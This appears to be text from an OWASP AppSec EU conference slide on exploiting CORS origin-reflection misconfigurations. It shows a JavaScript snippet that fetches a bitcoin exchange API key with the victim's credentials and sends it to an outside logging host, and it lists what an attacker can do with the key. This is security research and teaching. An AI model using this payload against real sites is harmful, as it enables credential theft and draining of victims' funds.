 ORIGIN REFLECTION
OWASP
AppSec EU
Belfast
var req = new XMLHttpRequest();
req.onload = reqListener;
req.open('get','https://btc-exchange.com/api/requestApiKey',true);
req.withCredentials = true;
req.send();
function reqListener() {
    location='//skeletonscribe.net/log?key='+this.responseText;
}
Use API key to:
- Disable notifications
- Enable 2FA
- Transfer BTC to your account
- Place trades
www.btc-bank.ru
OWASP
AppSec EU
Belfast
Exploiting CORS Misconfigurations
For Bitcoins And Bounties
- James Kettle